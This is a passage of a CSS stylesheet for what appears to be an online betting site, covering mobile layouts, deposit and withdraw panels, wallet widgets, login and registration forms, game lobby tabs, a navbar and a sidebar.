	background: linear-gradient(273deg, rgba(79, 79, 79, 1) 0%, rgba(53, 54, 54, 1) 100%);
}

.btn.focus, .btn:focus {
	outline: 0;
	box-shadow: none;
}

.nav-pills .btn-category.active {
	background: rgb(79, 79, 79);
	background: linear-gradient(273deg, rgba(79, 79, 79, 1) 0%, rgba(53, 54, 54, 1) 100%);
}

.bank-deposit-img {
	height: 100px;
	border-radius: 15px;
}



/* Mobile */


@media only screen and (max-width: 767px) {

  .profile-content {
  	width: 100%;
  }
  .btn-profile {
    padding: .2rem;
  }
  .profile-detail {
  	font-size: 14px;
  }
  .mobile-index {
    display: block;
  }
  .register-mobile {
    margin: .5rem;
  }

  div.register-box-index {
    display: none;
  }

  .register-desktop {
    display: none;
  }

  .top-bar {
  }

  .username-topbar {
    font-size: 12px;
  }
  .btn-logout {
    font-size: 10px;
  }
  .btn-logout img{
    width: 10px;
  }
  .secon-bar img {
    margin-top: -3px;
    width: 15px;
  }

  .secon-bar .btn {
    padding: .1rem .3rem;
  }

  .third-bar .text-center {
    font-size: 1rem;
  }
  footer img.bank-footer{
    width: 30px !important;
  }
  .game-logo {
    width: 50px;
  }

  .text-back {
    font-size: 10px;
  }

  .box-content {
    width: 95%;
    padding: .8rem;
  }

  .box-content.bg-darkred {
    background-color: inherit;
  }

  .about-content {
    width: 95%;
    padding: .8rem;
  }

  .about-content img {
    width: 70%;
  }

  .about-content.bg-darkred {
    background-color: inherit;
  }
  .box-circle-number {
  	width: 80px;
  	height: 80px;
  	font-size: 1.5rem;
  }
  .box-circle-text {
    color: #fff;
    font-size: .7rem;
}
  .about-content {
    font-size: .7rem;
  }

  .box-header {
    font-size: 1.1em;
  }

  .box-detail {
    font-size: 0.9rem;
  }

  .map-box {
    width: 95%;
    border: 3px solid #7f0303;
    background-color: var(--base-color-11);
    margin: auto;
  }

  .title-map {
    font-size: 1rem;
  }

  .map {
    margin: auto;
    height: 250px;
    width: 60%;
  }

  .brand-logo img{
    width: 166px;
  }

  .online-icon {
    width: 20px;
  }

  .footer-form {
    font-size: 2.5vw;
  }

  .text-logout {
    font-size: 8px;
  }

  .top-line {
    height: 40px;
  }

  .flag {
    width: 35px;
  }

  .btn-login-top {
    font-size: 1rem;
  }

  .btn-register-top {
    font-size: 0.5rem;
    padding: .2rem .7rem;
  }

  .center-header {
    text-align: center !important;
    font-size: .8rem;
  }

  .form-register {
    margin: auto;
    width: 80%;
    padding: 1rem 0 2rem 0;
  }

  div.icon-bank-box {
    height: 60px;
  }

  div.bank-box-img {
    width: 75px;
  }

  img.bank-img {
    /* border: 4px solid transparent; */
    width: 95%;
  }

  .form-register img.bank-img.active {
    width: 100%;
    /* border: 4px solid var(--base-color-3); */
    box-shadow: 0 0 10px #fff;
    border-radius: 3rem;
  }

  .form-edit {
    margin: auto;
    width: 90%;
    padding: 1rem 0 2rem 0;
  }

  .form-success {
    font-weight: bold;
    font-size: 1rem;
    margin: auto;
    width: 100%;
    padding: 2rem 0 0 0;
  }

  .register-header {
    font-weight: bold;
    text-align: center;
    font-size: 1.2rem;
    margin: .8rem 0;
  }

  .red-line {
    width: 60%;
  }

  .register-text {
    font-size: 1.2rem;
  }

  .register-text {
    font-size: 1rem;
  }

  .phone-img {
    width: 20px;
    margin-right: .5rem;
  }

  .input-desktop {
    display: block;
  }

  .input-mobile .form-control {
    text-align: center;
    padding: 1.5rem !important;
  }

  .form-register .form-control {
    /* text-align: center; */
    height: 50px;
    font-size: 14px;
    padding-top: 5px;
    padding-bottom: 5px;
    border-radius: 7px;
    border: 0px;
  }

  .form-register .form-control.input-otp {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    padding-left: 27%;
    /* background-color: #000000; */
    /* border: blue; */
    border-width: 2px;
    border-color: #000d33;
    border-style: solid;
    background-color: white;
  }

  .form-register .input-group-text.input-text-otp {
    padding-top: 1.5rem;
    padding-bottom: 1.5rem;
    border-width: 2px;
    border-color: white;
    border-style: solid;
    background-color: white;
  }

  .form-register .input-group-text {
    height: 50px;
    border-radius: .5rem;
    padding-left: 1rem;
    padding-top: 5px;
    padding-bottom: 5px;
    /* background-color: #fff; */
    border: 0px;
  }

  .form-register .input-group-text img {
    width: 20px;
  }

  .success-header {
    font-weight: bold;
    text-align: center;
    font-size: 1.3rem;
    margin: 0;
  }

  .success-box {
    width: 90%;
    margin: auto;
    padding: 1rem;
    margin-bottom: 1rem;
  }

  .success-border {
    padding: 1rem;
    border: 3px solid var(--base-color-11);
  }

  .correct-img {
    margin-top: 1rem;
    width: 80px;
  }

  .red-line {
    height: 5px;
  }

  .border-red {
    border-radius: 5px;
    padding: 3px;
    background: var(--base-color-9);
    background: var(--base-color-5);
  }

  .border-gold {
    border-radius: 5px;
    padding: 3px;
    background: rgb(101, 67, 2);
    background: linear-gradient(180deg, rgba(101, 67, 2, 1) 0%, rgba(247, 201, 114, 1) 25%, rgba(100, 66, 2, 1) 48%, rgba(247, 201, 114, 1) 73%, rgba(111, 77, 12, 1) 100%);
  }

  .border-silver {
    border-radius: 5px;
    padding: 1px;
    background: rgb(120, 120, 120);
    background: linear-gradient(180deg, rgba(120, 120, 120, 1) 0%, rgba(195, 198, 200, 1) 39%, rgba(238, 238, 238, 1) 55%, rgba(196, 196, 196, 1) 72%, rgba(120, 120, 120, 1) 100%);
  }

  .border-deposit-bottom {
    border-top-right-radius: .6rem;
    border-bottom-right-radius: .6rem;
    padding-top: 3px;
    padding-right: 3px;
    padding-bottom: 3px;
    padding-left: 0;
    background: rgb(120, 120, 120);
    background: linear-gradient(180deg, rgba(120, 120, 120, 1) 0%, rgba(195, 198, 200, 1) 39%, rgba(238, 238, 238, 1) 55%, rgba(196, 196, 196, 1) 72%, rgba(120, 120, 120, 1) 100%);
  }

  .border-withdraw-bottom {
    border-top-left-radius: .6rem;
    border-bottom-left-radius: .6rem;
    padding-top: 3px;
    padding-left: 3px;
    padding-bottom: 3px;
    padding-right: 0;
    background: rgb(120, 120, 120);
    background: linear-gradient(180deg, rgba(120, 120, 120, 1) 0%, rgba(195, 198, 200, 1) 39%, rgba(238, 238, 238, 1) 55%, rgba(196, 196, 196, 1) 72%, rgba(120, 120, 120, 1) 100%);
  }

  .border-gold-deposit {
    border-radius: 15px;
    padding: 3px;
    background: rgb(101, 67, 2);
    background: linear-gradient(180deg, rgba(101, 67, 2, 1) 0%, rgba(247, 201, 114, 1) 25%, rgba(100, 66, 2, 1) 48%, rgba(247, 201, 114, 1) 73%, rgba(111, 77, 12, 1) 100%);
  }

  .border-gold-deposit .d-flex {
    border-radius: 15px;
  }

  .wallet-circle {
    height: 200px;
    background-image: url('../images/circle_gold.png');
    background-repeat: no-repeat;
    background-position: center;
    background-size: 200px 200px;
  }

  img.wallet-icon {
    width: 50px;
    margin-top: 2rem;
  }

  .wallet-text {
    font-weight: bold;
    font-size: 1em;
  }

  .deposit-box-top {
    font-size: .8rem;
    margin-top: 20px;
  }

  .deposit-box {
    font-size: .6rem;
    width: 90%;
  }

  .deposit-content {
    padding-left: .5rem;
    width: 70%;
  }

  .deposit-history h3 {
    font-size: 1rem;
  }

  .withdraw-box-top {
    width: 80%;
    font-size: .8em;
    margin: auto;
  }

  .withdraw-history h3 {
    font-size: 1rem;
  }

  .title-withdraw-history {
    width: 100%;
    padding: .7rem;
	  background: var(--base-color-4);
	  background: linear-gradient(180deg, var(--base-color-4) 0%, var(--base-color-11) 100%);
    margin: auto;
    margin-bottom: .5rem;
    ;
  }

  .balance-text {
    font-weight: bold;
    font-size: 1.2em;
  }

  img.wallet-menu {
    height: 30px;
    width: auto;
  }

  .btn-list-menu {
    border: 2px solid white !important;
    font-size: .7rem !important;
    width: 80px;
    height: 80px;
    padding: .7rem .5rem;
    /* padding: .8rem 1rem!important; */
  }

  .btn-list-desktop {
    display: none;
  }

  .btn-list-mobile {
    display: block !important;
    ;
  }

  img.wallet-menu-deposit {
    height: 50px;
    width: auto;
  }

  img.wallet-menu-withdraw {
    height: 50px;
    width: auto;
  }

  .btn-wallet-deposit{
    border: 2px solid white!important;
    border-radius: 1rem!important;
    font-size: 1rem!important;
    padding: .8rem 1.8rem !important;
  }


  .btn-wallet-withdraw{
    border: 2px solid white!important;
    border-radius: 1rem!important;
    font-size: 1rem!important;
    padding: .8rem 1.8rem !important;
  }

  .user-text {
    font-size: 14px;
  }

  .text-danger {
    color: #a72424 !important;
  }

  .text-whoweare {
    color: #308ae6 !important;
  }

  .secon-bar .col-2 {
    padding-right: 0;
  }

  .user-detail {
    display: none;
  }

  .user-detail-mobile {
    font-size: 14px;
    display: block;
    margin-bottom: 2rem;
  }

  .modal-content {
    
  	
  }

  .form-login {
    padding: .8rem 1rem;
  }

  .form-login .input-group-text {
    border-radius: .5rem;
	background-color: var(--base-color-11);
    border: 0px;
  }

  .form-login .form-control {
    height: auto;
    padding: .6rem 1rem;;
    border-radius: .5rem;
    border: 0px;
  }

  .form-login input {
    font-size: .8rem;
    color: var(--base-color-12);;
  	background-color: white;
  }

  .form-login input:focus {
    color: var(--base-color-12);;
  	background-color: white;
  }

  .form-login input::placeholder {
    color: grey !important;
  }

  .profile-box-top .btn {
    padding: .2rem .5rem;
  }

  .link-profile {
    font-size: .8rem;
  }

  .form-check-input {
    margin-top: 0;
  }

  .menu-bar-box .container {
    padding-left: 5px;
    padding-right: 5px;
  }

  .profile-box {
    width: 90%;
    font-size: .7rem;
  }

  .menu-bar-box .bg-darkred {
    background-color: inherit;
  }

  .btn-login {
    font-weight: bold;
    font-size: 1rem;
  }

  .btn-danger {
    font-weight: 300;
    color: white;
    border: 1px solid white;
	  background: var(--base-color-10);
	  background: linear-gradient(180deg, var(--base-color-2) 0%, var(--base-color-2) 100%);
  }

  .btn-category {
    font-weight: bold;
    color: white;
    font-size: .7rem;
    padding: .3rem .5rem;
    border-radius: .5rem;
	  background: var(--base-color-2);
	  background: linear-gradient(0deg, var(--base-color-2) 0%, var(--base-color-2) 62%, var(--base-color-3) 100%);
  }

  .btn-category:hover {
    opacity: 0.8;
    color: white;
  }

  .btn-category:active {
    /*on click*/
    color: grey;
    -ms-transform: translateY(2px);
    -webkit-transform: translateY(2px);
    transform: translateY(2px);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
	  background: var(--base-color-2);
	  background: linear-gradient(0deg, var(--base-color-2) 0%, var(--base-color-2) 62%, var(--base-color-4) 100%);
  }

  .mobile-menu-bottom {
    padding: .5rem;
    font-size: .8rem;
    background: var(--base-color-1);
    background: linear-gradient(0deg, var(--base-color-1) 0%, var(--base-color-9) 100%);
    display: block;
  }

  .deposit-withdraw-bottom-mobile {
	  background: var(--base-color-11);
	  background: linear-gradient(0deg, var(--base-color-11) 0%, var(--base-color-11) 62%, var(--base-color-3) 100%);
    padding-bottom: 1rem;
    display: block;
  }

  .deposit-bottom .btn-custom {
    border-radius: 0;
    font-weight: bold;
    font-size: 1.5rem;
    padding: 1.5rem;
    border-top-right-radius: .6rem;
    border-bottom-right-radius: .6rem;
  }

  .withdraw-bottom .btn-custom {
    border-radius: 0;
    font-weight: bold;
    font-size: 1.5rem;
    padding: 1.5rem;
    border-top-left-radius: .6rem;
    border-bottom-left-radius: .6rem;
  }

  .btn-copy {
    border-radius: .8rem;
    width: 60px;
    font-size: .6rem;
    padding: .6rem .3rem !important;
  }

  .border-copy-silver {
    border-radius: .8rem;
    padding: 2px;
    background: rgb(120, 120, 120);
    background: linear-gradient(180deg, rgba(120, 120, 120, 1) 0%, rgba(195, 198, 200, 1) 39%, rgba(238, 238, 238, 1) 55%, rgba(196, 196, 196, 1) 72%, rgba(120, 120, 120, 1) 100%);
  }

  .btn-category:hover {
    opacity: 0.8;
    color: white;
  }

  .btn-submit {
    padding: .3rem 2rem;
    font-size: 1rem;
  }

  .btn-main {
    font-weight: bold;
    color: white;
    background: linear-gradient(180deg, rgb(1 54 107 / 1) 0%, rgb(0 16 50 / 1) 100%);
  }

  .btn-outline-light {
    border: 1px solid white;
    border-radius: .4rem;
  }

  .btn-outline-light:active {
    color: white;
  }

  .btn-outline-light:hover {
    color: white;
    border: 1px solid white;
    border-radius: .4rem;
  }

  .dropdown-menu {
    background-color: var(--base-color-11);
    /* margin-left: rem; */
    padding: 0;
    width: 35px !important;
    min-width: 0 !important;
  }

  .dropdown-item {
    padding: 0;
    margin-top: .3rem;
  }

  .wallet-top {
    margin-right: .3rem;
  }

  .img-wallet {
    height: 25px;
    width: 25px;
  }

  .wallet {
    font-size: 10px;
    width: 140px;
    color: white;
	  background: var(--base-color-9);
	  background: linear-gradient(180deg, var(--base-color-4) 0%, var(--base-color-11) 100%);
    padding: .3rem .5rem;
  }

  .menu-box-mobile {
    padding-top: .3rem;
    padding-bottom: 14rem;
  }

  .menu-bottom-mobile {
    padding-top: 1rem;
    padding-bottom: 1.5rem;
  }

  .menu-bar-mobile {
    width: 20%;
    border-top: 3px solid var(--base-color-1);
    border-right: 3px solid var(--base-color-1);
    border-bottom: 3px solid var(--base-color-1);
    background-color: var(--base-color-1);
    padding: .5rem 0;
    margin-right: 1rem;
    border-top-right-radius: .5rem;
    border-bottom-right-radius: .5rem;
  }

  .menu-bar-mobile.active {
    border-top: 3px solid grey;
    border-right: 3px solid grey;
    border-bottom: 3px solid grey;
  }

  .menu-bar-mobile img {
    width: 25%;
  }

  .menu-bar-mobile .text-silver {
    font-size: .8rem;
  }

  .mobile-menu-box {
    padding: .2rem;
  }

  .mobile-menu-box img {
    width: 60px;
  }

  .link-game-desktop {
    display: none;
  }

  .link-game-mobile {
    display: block;
  }

  .link-back-desktop {
    display: none;
  }

  .link-back-mobile {
    display: block;
  }

  .center-menu {
    padding: 1rem;
  }

  .center-menu-box {
    width: 50%;
  }
  .deposit-withdraw-bottom {
    width: 100%;
        position: absolute;
    bottom: 30px;
  }

  .center-menu img {
    width: 100%;
  }

  img.user-circle {
    width: 90%;
    margin-bottom: .8rem;
  }

  .user-name {
    font-size: 1.2em;
  }

  .deposit-content {
    color: white;
    font-size: 1.3em;
  }

  .bank-deposit-img {
	  height: 60px;
	  border-radius: 10px;
  }

  .icon-user-left {
    width: 15px;
    height: 20px;
    margin-right: 4px;
    margin-bottom: 4px;
  }

  .copy-img {
    margin-top: .5rem;
    width: 70px;
  }

  .table-deposit {
    font-size: .7rem;
    margin: auto;
    width: 90%;
  }

  .table-deposit table {
    border-radius: .3rem !important;
    overflow: hidden;
  }

  .table-history {
    font-size: .7rem;
    width: 100%;
  }

  .table thead th {
    font-size: .7rem;
  }

  .table td, .table th {
    padding: .4rem;
    font-size: .7rem;
  }

  .form-withdraw {
    width: 90%;
  }

  .form-withdraw .form-control {
    border-top-right-radius: 1rem;
    border-bottom-right-radius: 1rem;
  }

  .form-withdraw .input-group-text {
    border-top-left-radius: 1rem;
    border-bottom-left-radius: 1rem;
    padding-left: 1.5rem;
    padding-right: 1rem;
    background-color: #000;
    border: 2px solid #fff;
  	border-right: 0;
  }

  .form-withdraw .btn {
    font-size: .8rem;
    padding: .5rem .7rem;
  }

  footer {
    position: relative;
    padding: 10px 0;
    color: white;
    font-size: 1.2em;
    bottom: 0;
    left: 0;
    width: 100%;
    height: auto;
    padding-bottom: 105px;
  }

  .footer-text {
    font-size: .7rem;
  }

  .login-desktop {
    display: none;
  }

  .login-mobile {
    display: block;
  }

  button:focus {
    outline: 0 !important;
  }

  .btn-custom:active {
    /*on click*/
    color: grey;
    -ms-transform: translateY(1px);
    -webkit-transform: translateY(1px);
    transform: translateY(1px);
    box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
    background: rgb(0, 7, 34);
    background: linear-gradient(0deg, rgba(0, 7, 34, 1) 0%, rgba(0, 16, 64, 1) 61%, rgba(1, 51, 107, 1) 100%);
  }
}



/* Mobile */



/* CUSTOM CSS */



.blue-btn {
	border: 1px solid #bcbcbc;
	/*height: 35px;*/
	padding: 5px 10px;
	width : 100%;
	border-radius: 5px;
	text-align: left;
	font-weight: 700;
	color: #ffffff;
	background-image: linear-gradient(var(--base-color-3), var(--base-color-11));
	margin: 5px;
	margin-right: 10px;
}
.open>.dropdown-menu,.show>.dropdown-menu {
	background-color: inherit;
	border: inherit;
}
.open>.dropdown-menu,.show>.dropdown-menu {
	display: block;
}
.show>.dropdown-menu {
	width: 100% !important;
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 160px;
	padding: 5px 0;
	margin: 2px 0 0;
	font-size: 14px;
	text-align: left;
	list-style: none;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: 1px solid #ccc;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 4px;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175);
}
.dropdown-menu>li>a {
	display: block;
	padding: 3px 20px;
	clear: both;
	font-weight: 400;
	line-height: 1.42857143;
	color: #333;
	white-space: nowrap;
}
.transp2 {
	color: white !important;
}
.no-pad {
	padding: 0;
}
.dropdown-toggle::after {
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	float: right;
	position: absolute;
	top: 1em;
	right: 0.5em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent;
}
.blink_text {
	-webkit-animation-name: blinker;
	-webkit-animation-duration: 0.7s;
	-webkit-animation-timing-function: linear;
	-webkit-animation-iteration-count: infinite;
	-moz-animation-name: blinker;
	-moz-animation-duration: 0.7s;
	-moz-animation-timing-function: linear;
	-moz-animation-iteration-count: infinite;
	animation-name: blinker;
	animation-duration: 0.7s;
	animation-timing-function: linear;
	animation-iteration-count: infinite; color: red;
}

@-moz-keyframes blinker {
	0% { opacity: 1.0; }
	50% { opacity: 0.3; }
	100% { opacity: 1.0; }
}

@-webkit-keyframes blinker {
	0% { opacity: 1.0; }
	50% { opacity: 0.3; }
	100% { opacity: 1.0; }
}

@keyframes blinker {
	0% { opacity: 1.0; }
	50% { opacity: 0.3; }
	100% { opacity: 1.0; }
}
.page-link{
	font-weight: bold;
	color: white;
	font-size: .7rem;
	padding: .5rem .8rem;
	border-radius: .5rem;
	margin-left: 2px;
	background: var(--base-color-2);
	background: linear-gradient(0deg, var(--base-color-2) 0%, var(--base-color-2) 62%, var(--base-color-3) 100%);
}
.page-item.active .page-link{
	background: whitesmoke !important;
	color: var(--base-color-11);
	border-color: var(--base-color-3);
}
.vld-shown {
	overflow: hidden;
}

.vld-overlay {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	align-items: center;
	display: none;
	justify-content: center;
	overflow: hidden;
	z-index: 9999;
}

.vld-overlay.is-active {
	display: flex;
}

.vld-overlay.is-full-page {
	z-index: 9999;
	position: fixed;
}

.vld-overlay .vld-background {
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	background: #fff;
	opacity: 0.5;
}

.vld-overlay .vld-icon, .vld-parent {
	position: relative;
}
ul.pagination{
	margin-bottom: 0.1rem;
}
.bg-gradient-secondary{
	background : darkgray;
}
.datepicker-dropdown{
	min-width: 220px !important;
	z-index: 10000 !important;
}
#ref ul#pills-tab{
	width: 40% !important;
}
#agent ul#pills-tab{
	width: 40% !important;
}
#ref ul#pills-tab li{
	width: 23% !important;
	margin-left: auto !important;
	margin-right: auto !important;
}
#agent ul#pills-tab li{
	width: 23% !important;
	margin-left: auto !important;
	margin-right: auto !important;
}
@media only screen and (max-width: 600px) {
	.brand-logo img{
		width: 140px;
	}

	#ref ul#pills-tab{
		width: 90% !important;
	}
	#agent ul#pills-tab{
		width: 90% !important;
	}
	ul#pills-tab li{
		width: auto;
	}
	#agent ul#pills-tab li{
		width: 23% !important;
		margin-left: auto !important;
		margin-right: auto !important;
	}
	#ref ul#pills-tab,#agent ul#pills-tab{
		width: 90%;
	}
	#ref ul#pills-tab li{
		width: 23% !important;
		margin-left: auto !important;
		margin-right: auto !important;
	}
	#ref ul#pills-tab li a,#agent ul#pills-tab li a{
		padding: .5rem .3rem;
		font-size: 12px;
	}
	/* div.icon-bank-box{
		height: auto !important;
		margin-bottom: 5px;
	} */
	.page-link{
		padding: .3rem .6rem;
	}
	text{
		font-size:12px !important;
	}
}
@media only screen and (max-width: 500px) {
	.brand-logo img{
		width: 25vw;
	}
}
text{
	font-size:16px;
	pointer-events:none;
	text-shadow: rgba(255, 255, 255, 0.1) 0px -1px 0px, rgba(0, 0, 0, 0.2) 0px 1px 0px;
}
#chart{
	width:100%;
	height:auto;
	top:0;
	left:0;
}
.btn-login-top,.btn-login,.btn-custom,.btn-withdraw,.btn-chw{
	background: linear-gradient(   90deg   , rgba(255, 179, 0, 1) 0%, rgba(234, 223, 126, 1) 100%);
	border: 1px solid #141414;
}
.btn-login-top:nth-child(1){
	background:transparent;
	color: #e5e5e5;
	margin-right: 5px;
	border: 1px solid #8f8f8f;
}
.btn-login-top:nth-child(1) a{
	color: #e5e5e5;
}
@media (max-width:500px){
	.btn-login-top{
		font-size:2.5vw;
	}
}
.show>.dropdown-menu{
	background: var(--base-color-3);
	background: linear-gradient(
			90deg
			, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
}
#lobby_xe .btn-category,
#lobby_ac .btn-category,
#lobby_hb .btn-category,
#lobby_jk .btn-category,
#lobby_pg .btn-category,
#lobby_rg .btn-category,
#lobby_nl .btn-category,
#lobby_yg .btn-category,
#lobby_sg .btn-category
{
	height: auto;
}
#lobby_xe ul,
#lobby_ac ul,
#lobby_hb ul,
#lobby_jk ul,
#lobby_rg ul,
#lobby_pg ul,
#lobby_nl ul,
#lobby_yg ul,
#lobby_sg ul
{
	width:90%;
	margin-left: auto;
	margin-right: auto;
}
#lobby_xe ul li,
#lobby_ac ul li,
#lobby_hb ul li,
#lobby_jk ul li,
#lobby_rg ul li,
#lobby_pg ul li,
#lobby_nl ul li,
#lobby_yg ul li,
#lobby_sg ul li
{
	width:24%;
}
#lobby_xe ul li a,
#lobby_ac ul li a,
#lobby_hb ul li a,
#lobby_jk ul li a,
#lobby_rg ul li a,
#lobby_pg ul li a,
#lobby_nl ul li a,
#lobby_yg ul li a,
#lobby_sg ul li a
{
	width:98%;

}
#lobby_xe ul li:first-child,
#lobby_ac ul li:first-child,
#lobby_hb ul li:first-child,
#lobby_jk ul li:first-child,
#lobby_rg ul li:first-child,
#lobby_pg ul li:first-child,
#lobby_nl ul li:first-child,
#lobby_yg ul li:first-child,
#lobby_sg ul li:first-child{
	margin-left: auto;
}
#lobby_xe ul li:last-child,
#lobby_ac ul li:last-child,
#lobby_hb ul li:last-child,
#lobby_jk ul li:last-child,
#lobby_rg ul li:last-child,
#lobby_pg ul li:last-child,
#lobby_nl ul li:last-child,
#lobby_yg ul li:last-child,
#lobby_sg ul li:last-child{
	margin-right: auto;
}
.dropdown-menu.dropdown-wallet {
	left: -15px !important;
	width: 20% !important;
}
.dropdown-wallet a.dropdown-item{
	color: white;
}
@media only screen and (max-width: 600px) {
	#lobby_xe ul li,
	#lobby_ac ul li,
	#lobby_hb ul li,
	#lobby_jk ul li,
	#lobby_rg ul li,
	#lobby_pg ul li,
	#lobby_nl ul li,
	#lobby_yg ul li,
	#lobby_sg ul li
	{
		width:50%;
	}
	.btn-category{
		background: var(--base-color-3);
		background: linear-gradient(
				90deg
				, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
	}
	.box-circle-number{
		font-size: 1.1rem;
	}
	.refresh-icon{
		height: 15px;
	}
	.text-wallet{
		font-size: .8rem;
	}
	.dropdown-menu.dropdown-wallet {
		left: -20px !important;
		width: 40% !important;
	}
	.dropdown-menu.dropdown-wallet h6.dropdown-header, .dropdown-menu.dropdown-wallet a.dropdown-item {
		font-size: .775rem;
	}
	.deposit-withdraw-bottom{
		position: fixed;
		right: 0;
		bottom: 0;
		left: 0;
		z-index: 1030;
	}
}
.form-register img.bank-img.active{
	border-radius: 5px;
	border: 4px solid rgba(255, 179, 0, 1);
}
.select-month {
	font-size: 14px;
	border-radius: 1rem;
	border: 0px;
	color: white;
	background: var(--base-color-3);
	background: linear-gradient(
			90deg
			, var(--base-color-3) 0%, var(--base-color-4) 48%, var(--base-color-5) 100%);
}
.loader {
	position: relative;
	display: flex;
	flex-direction: row;
	align-items: center;
}
.loader .bar {
	width: 3px;
	height: 2px;
	background: white;
	margin: 1px;
	animation: bar 1s infinite linear;
}

.loader .bar:nth-child(1) {
	animation-delay: 0s;
}

.loader .bar:nth-child(2) {
	animation-delay: 0.25s;
}

.loader .bar:nth-child(3) {
	animation-delay: 0.5s;
}
@keyframes bar {
	0% {
		transform: scaleY(1) scaleX(0.5);
	}
	50% {
		transform: scaleY(5) scaleX(1);
	}
	100% {
		transform: scaleY(1) scaleX(0.5);
	}
}
.text-wallet .dropdown-toggle::after {
	margin-top: .5rem;
}
.dropdown-toggle::after {
	position: relative;
	top: -0.05em;
	right: .01em;
	display: inline-block;
	margin-left: .255em;
	vertical-align: .255em;
	content: "";
	border-top: .3em solid;
	border-right: .3em solid transparent;
	border-bottom: 0;
	border-left: .3em solid transparent;
}
.dropdown-menu {
	position: absolute;
	top: 100%;
	left: 0;
	z-index: 1000;
	display: none;
	float: left;
	min-width: 10rem;
	padding: .5rem 0;
	margin: .125rem 0 0;
	font-size: 1rem;
	color: #212529;
	text-align: left;
	list-style: none;
	background-color: #fff;
	background-clip: padding-box;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: .25rem;
}


/* CUSTOM CSS */



























/* NavBar */
.headertop ul{
	margin: 0;
	padding: 0;
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap;
	align-content: center;
	justify-content: center;
	height: 100%;
	margin-left: 165px;
	padding-top: 10px;
}
@media (max-width:991px){
	.headertop ul{
	display:none;
	}
}

.headertop ul li{
	list-style: none;
	display: flex;
	flex-direction: column;
	justify-content: center;
}

.headertop ul li a{
	color: white;
	text-decoration: none;
	display:
	block;
	padding: 5px 10px;
	border-radius: 10px;
	transition: all .3s;
	font-size: 16px;
	display: flex;
	position: relative;
	padding-left: 0 !important;
	flex-direction: column;
	justify-content: center;
	align-content: center;
	padding: 10px !important;
}
.headertop ul li a span{
	padding:0 !important;
}
@media (max-width:1280px){
	.headertop ul li a{
	font-size: 1vw;
	padding: 10px 5px;
}
}
.headertop ul li a:hover{
	background: #0000004d;
	text-shadow: 0 0 5px white, 0 0 15px white;
}

.headertop li .sub-menu{
  position:absolute;
  display: none;
  flex-direction: column;
  margin-left: 0px !important;
  background: linear-gradient(151deg, #141414, #0000008f);
  border-radius: 16px;
}
.headertop li .sub-menu li{
    margin:0 !important;
    text-align: left;
}
.headertop li .sub-menu li a{
	padding: 7px 20px;
	display:block;
}
.headertop li:hover .sub-menu{
  display:flex;
  z-index: 6;
}

.menu-item-has-children a::after {
    display: inline-block;
    margin-left: 0.255em;
    vertical-align: 0.255em;
    content: "";
    border-top: 0.3em solid;
    border-right: 0.3em solid transparent;
    border-bottom: 0;
    border-left: 0.3em solid transparent;
}
.menu-item-has-children li a::after{
    display:none;
}
.headertop img{
	margin: 0 auto;
	padding: 0 !important;
	filter: invert(1);
}
/* NavBar */




/* NavBar */
.leftheader{
	display: flex;
}
.btnsidebar{
		display: flex;
		flex-direction: column;
		justify-content: center;
		align-content: center;
		flex-wrap: nowrap;
		color: white;
		margin: 0 6px;
}
.rightmenubtn{
	display: flex;
}
.rightmenubtn div:nth-child(2){
	margin-left: 10px;
}
.btn-login-top{
	font-weight: 300;
}
.online-icon img{
	width: 30px;
	height: auto;
}



/* NavBar */

/* SideBar */
.sidebarleft{
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 1000;
  display: none;
}
.sidebarleft.active{
  display: block;
  transition: all .3s;
}
.insidebarleft{
  position: fixed;
  top: 0;
  left: -300px;
  bottom: 0;
  width: 100%;
  height: 100%;
  max-width: 300px;
  background: linear-gradient(90deg, #500604, #000000b0);
  transition: all .3s;
  z-index: 1000;
}
.insidebarleft.active::before {
    background: linear-gradient(45deg, transparent 0%, white 50%, transparent 100%);
    width:2px;
    height: 2px;
    position: absolute;
    right:0;
    top:50%;
    height: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    content: "";
}
.insidebarleft.active::after {
    width: 2px;
    height: 2px;
    position: absolute;
    right:0;
    top:50%;
    height: 38%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    content: "";
    mix-blend-mode: screen;
    box-shadow: 0 0 25px #fcd42d, 0 0 45px #fcd42d, 0 0 55px #fcd42d, 0 0 65px #dbba2c, 0 0 75px #a48c28, 0 0 85px #fcd42d;
    z-index: 9999999999;
}
.insidebarleft img{
  width:100%;
  height:auto;
  max-width:200px;
  margin:0 auto;
  display:block;
  margin-top:20px;
}
.insidebarleft ul li img{
	margin:0;
	filter:invert(1);
}
.insidebarleft.active{
  left: 0px;
}
.insidebarleft ul{
  margin:0;
  padding:0;
  margin-top: 18px;
}
.insidebarleft li{
  text-align: left;
  list-style: none;
}
.insidebarleft li a{
  margin-top: 10px;
  display:block;
  padding: 15px 10px;
  transition:all .3s;
  color: white;
  text-decoration: none;
  padding-left: 42px;
}
.insidebarleft li a:hover{
  background: #080807c4;
  text-shadow:0 0 5px white,0 0 15px white;
}
.overlaysidebar{
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background: #000000b3;
  z-index: 999;
  display: none;
}
.overlaysidebar.active{
  display: block;
}
/* SideBar */






/* Hambburger */

.x-hamburger {
    margin-right: 8px;
    width: 25px;
    height: 24px;
    position: relative;
    transition: .3s ease-in-out;
    cursor: pointer;
    display: inline-block;
    position: fixed;
    top: 43px;
    left: 16px;
